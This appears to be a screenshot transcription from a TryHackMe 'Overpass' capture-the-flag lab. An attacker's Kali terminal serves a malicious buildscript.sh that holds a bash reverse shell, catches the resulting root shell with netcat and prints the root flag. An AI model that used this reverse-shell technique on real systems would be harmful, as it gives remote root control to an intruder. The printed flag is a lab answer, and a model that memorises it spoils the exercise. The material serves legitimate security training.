 kali@kali: ~/Desktop
File Actions Edit View Help
(base) ┌──(kali㉿kali)-[~/Desktop/downloads/src]
└─$ pwd
/home/kali/Desktop/downloads/src
(base) ┌──(kali㉿kali)-[~/Desktop/downloads/src]
└─$ cat buildscript.sh
bash -c 'exec bash -i &>/dev/tcp/10.8.170.93/6666 <&1'
(base) ┌──(kali㉿kali)-[~/Desktop/downloads/src]
└─$ cd ../../
(base) ┌──(kali㉿kali)-[~/Desktop]
└─$ python -m http.server 80 --bind 0.0.0.0
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.105.142 - - [09/Jul/2025 06:45:01] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.105.142 - - [09/Jul/2025 06:46:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.105.142 - - [09/Jul/2025 06:47:01] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
kali@kali: ~
File Actions Edit View Help
(base) ┌──(kali㉿kali)-[~]
└─$ nc -vnlp 6666
listening on [any] 6666 ...
connect to [10.8.170.93] from (UNKNOWN) [10.10.105.142] 51126
bash: cannot set terminal process group (2149): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# whoami
whoami
root
root@overpass-prod:~# ls
ls
buildStatus
builds
go
root.txt
src
root@overpass-prod:~# cat root.txt
cat root.txt
thm{7f336f8c359dbac18d54fdd64ea753bb}
root@overpass-prod:~#